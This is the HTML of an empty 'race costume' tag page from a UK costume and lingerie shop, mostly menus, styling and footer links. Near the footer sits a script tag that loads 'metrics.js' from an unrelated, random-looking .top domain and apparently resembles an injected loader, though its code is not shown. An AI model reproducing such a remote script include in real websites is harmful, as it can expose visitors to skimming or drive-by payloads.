						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-1" class="menu"><li id="menu-item-2859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li id="menu-item-2858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li id="menu-item-2862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-2" class="menu"><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-3" class="menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas/">Hen Night Fancy Dress</a></li>
<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/hair-wigs/">Hair/Wigs</a>
<ul class="sub-menu">
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul>
</li>
<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/">Womens  Dresses</a>
<ul class="sub-menu">
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/">Lingerie</a>
<ul class="sub-menu">
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul>
</li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/">Umbrellas</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            

 

<!-- CONTENT -->
<div class="rh-container rh_woo_main_archive"> 
    <div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar">
        <style>
            .nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}
            </style>        
                    <!-- Sidebar -->
            <style>
              .woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}
            </style>            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
				        
</aside>            <!-- /Sidebar -->
                         
        <!-- Main Side -->
        <div class="main-side woocommerce page" id="content">
            <article class="post" id="page-">
                <style>
              nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}
            </style>                                <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://papootz.co.uk">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;race costume&rdquo;</nav>   
                <h1 class="arc-main-title">race costume</h1>       
                                                    <div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
                                                
                                
            </article>
        </div>
        <!-- /Main Side --> 

         

    </div>
</div>
<!-- /CONTENT -->
 

  
	<div class="rh-container mediad_footer mt20 mb20"><div class="clearfix"></div><div class="mediad megatop_mediad floatnone text-center flowhidden"><div style="text-align: center; padding: 20px; background-color: #000; color: #fff;">
<a href="https://papootz.co.uk/about-us/" style="color: #fff; margin: 0 10px; text-decoration: none;">About Us</a> |
<a href="https://papootz.co.uk/contact-us/" style="color: #fff; margin: 0 10px; text-decoration: none;">Contact Us</a> |
<a href="https://papootz.co.uk/delivery/" style="color: #fff; margin: 0 10px; text-decoration: none;">Delivery</a> |
<a href="https://papootz.co.uk/returns/" style="color: #fff; margin: 0 10px; text-decoration: none;">Returns</a> |
<a href="https://papootz.co.uk/wishlist/" style="color: #fff; margin: 0 10px; text-decoration: none;">Wishlist</a> |
<a href="https://papootz.co.uk/blog/" style="color: #fff; margin: 0 10px; text-decoration: none;">Blog</a> |
<a href="https://papootz.co.uk/sitemap/" style="color: #fff; margin: 0 10px; text-decoration: none;">Sitemap</a> |
<a href="https://papootz.co.uk/terms-and-conditions/" style="color: #fff; margin: 0 10px; text-decoration: none;">Terms and Conditions</a> |
<a href="#top" style="color: #fff; margin: 0 10px; text-decoration: none;">Return to Top</a>
</div></div><div class="clearfix"></div></div>			<div id="footercustomarea">	
					</div>
		
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">© Papootz 2023 | All rights reserved | Website Developed by: <a target="_blank" href="https://codifiedweb.com/" class="cws_codified_copyright">CODIFIED</a></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rehub-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/papootz/metrics.js"></script>
        <div id="logo_mobile_wrapper"><a href="https://papootz.co.uk" class="logo_image_mobile"><img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://papootz.co.uk"><img id="mobpanelimg" src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1421978730' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
